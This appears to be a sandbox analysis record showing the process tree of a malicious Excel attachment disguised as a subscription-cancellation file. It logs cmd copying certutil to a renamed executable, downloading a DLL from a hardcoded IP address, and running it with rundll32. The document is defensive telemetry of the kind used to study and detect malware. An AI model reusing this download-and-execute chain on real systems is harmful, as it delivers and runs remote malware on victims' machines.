 Processes
5
C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE
PID:4440
"C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\Admin\AppData\Local\Temp\cancel_sub_VCP1234567890123.xlsb"
C:\Windows\System32\cmd.exe
PID:4268
"C:\Windows\System32\cmd.exe" /c mkdir %programdata%\TTObk2 && copy /b %SystemRoot%\System32\certutil.exe %programdata%\TTObk2\TTObk2.exe
C:\programdata\TTObk2\TTObk2.exe
PID:692
"C:\programdata\TTObk2\TTObk2.exe"  -urlcache -f -split http://195.123.235.51 c:\programdata\TTObk2\TTObk2.dll
C:\Windows\System32\cmd.exe
PID:1864
"C:\Windows\System32\cmd.exe" /c rundll32 %programdata%\TTObk2\TTObk2.dll,StartW
C:\Windows\system32\rundll32.exe
PID:2128
rundll32  C:\ProgramData\TTObk2\TTObk2.dll,StartW